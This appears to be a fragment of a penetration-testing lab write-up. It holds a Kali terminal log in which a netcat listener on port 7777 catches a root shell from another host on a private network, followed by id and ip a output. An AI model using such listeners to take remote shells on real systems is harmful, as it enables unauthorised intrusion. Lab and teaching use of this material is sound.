 root@kali:/home/caixin# nc -lvvp 7777
listening on [any] 7777 ...
192.168.43.251: inverse host lookup failed: Unknown host
connect to [192.168.43.86] from (UNKNOWN) [192.168.43.251] 58978
id
uid=0(root) gid=0(root) groups=0(root)
ipconfig
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qle
n 1000
link/ether 08:00:27:b9:29:ea brd ff:ff:ff:ff:ff:ff
inet 192.168.43.251/24 brd 192.168.43.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:feb9:29ea/64 scope link
valid_lft forever preferred_lft forever